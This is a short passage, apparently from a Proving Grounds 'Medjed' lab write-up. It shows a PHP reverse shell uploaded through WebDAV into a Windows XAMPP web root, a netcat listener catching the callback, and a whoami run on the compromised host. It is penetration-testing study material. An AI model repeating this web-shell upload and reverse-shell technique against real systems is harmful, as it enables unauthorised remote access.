 192.168.71.127:45443/rshell.php
Start
dav:/fs/C/xampp/htdocs/> put rshell.php
Uploading rshell.php to `/fs/C/xampp/htdocs/rshell.php':
Progress: [=============================>] 100.0% of 9303 bytes succeeded.
dav:/fs/C/xampp/htdocs/>
┌──(ghost㉿shell)-[/mnt/hgfs/kali-linux/proving-grounds/medjed]
└─$ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.49.71] from (UNKNOWN) [192.168.71.127] 50078
SOCKET: Shell has connected! PID: 1276
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
medjed\jerren